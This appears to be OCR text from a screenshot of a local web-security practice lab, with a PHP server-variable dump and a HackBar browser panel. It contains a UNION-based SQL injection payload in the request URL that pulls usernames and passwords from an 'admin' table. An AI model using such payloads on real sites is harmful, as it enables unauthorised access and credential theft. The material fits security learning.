 mydei
作者：hks
4
Array ( [PATH] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files (x86)\Common Files\Intel\Shared
Libraries\redist\intel64\compiler;D:\cyberspace\虚拟机\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:\cyberspace\deployyy\PHP\ext;C:\Program
Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc工具\文件分析\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc工具\文件分析\UltraEdit;C:\Pr;D:\App\Mozilla Firefox;D:\cyberspace\deployyy\nss;D:
\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:\cyberspace\misc工具\流量\Wireshark;D:
\cyberspace\MISC_tool_En\flow\brimcap;D:\App\微信web开发者工具\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-
global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:
\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\软件工具\Microsoft VS Code\bin;D:\;yberspace\软件工具\PyCharm Community Edition 2024.3.4\bin;C:
\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web工具\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\软件工具\PyCharm 2024.3.4\bin;D:\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:
\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:\Users\AkaashiKeiji\AppData\Roaming\npm;D:\cyberspace\MISC_tool_En\files\iverilog\bin;D:
\cyberspace\MISC_tool_En\files\iverilog\gtkwave\bin [SYSTEMROOT] => C:\Windows [COMSPEC] => C:\Windows\system32\cmd.exe [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW [WINDIR] => C:\Windows [PHPRC] => D:/
cyberspace/web_tools/phpstudy_pro/Extensions/php/php8.0.2nts [_FCGI_SHUTDOWN_EVENT_] => 9472 [SCRIPT_NAME] => /news.php [REQUEST_URI] => /news.php?id=-1%20union%20select%201,username,password,4,5%20from%20admin%20limit%202,1
[QUERY_STRING] => id=-1%20union%20select%201,username,password,4,5%20from%20admin%20limit%202,1 [REQUEST_METHOD] => GET [SERVER_PROTOCOL] => HTTP/1.1 [GATEWAY_INTERFACE] => CGI/1.1 [REMOTE_PORT] => 7372
[SCRIPT_FILENAME] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01/news.php [SERVER_ADMIN] => admin@example.com [CONTEXT_DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01 [CONTEXT_PREFIX] =>
[REQUEST_SCHEME] => http [DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01 [REMOTE_ADDR] => 127.0.0.1 [SERVER_PORT] => 6767 [SERVER_ADDR] => 127.0.0.1 [SERVER_NAME] => demo01 [SERVER_SOFTWARE] =>
Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02 [SERVER_SIGNATURE] => [SystemRoot] => C:\Windows [HTTP_PRIORITY] => u=0, i [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_REFERER] => http://demo01:6767/
news.php?id=-1%20union%20select%201,username,password,4,5%20from%20admin%20limit%201,1 [HTTP_CONNECTION] => close [HTTP_ACCEPT_ENCODING] => gzip, deflate [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 [HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0 [HTTP_HOST] => demo01:6767 [FCGI_ROLE] =>
RESPONDER [PHP_SELF] => /news.php [REQUEST_TIME_FLOAT] => 1758100359.8345 [REQUEST_TIME] => 1758100359 ) // 显示服务器变量
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://demo01:6767/news.php?id=-1 union select 1,username,password,4,5 from admin limit 2,1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All